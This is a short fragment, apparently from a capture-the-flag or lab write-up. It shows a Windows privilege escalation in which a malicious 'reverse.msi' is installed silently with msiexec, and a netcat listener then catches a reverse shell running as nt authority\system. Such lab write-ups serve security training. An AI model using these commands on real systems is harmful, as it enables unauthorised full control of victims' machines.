 C:\Windows\Temp\privesc>msiexec /quiet /qn /i reverse.msi
msiexec /quiet /qn /i reverse.msi
C:\Windows\Temp\privesc>
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.40] from (UNKNOWN) [10.129.78.25] 53137
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system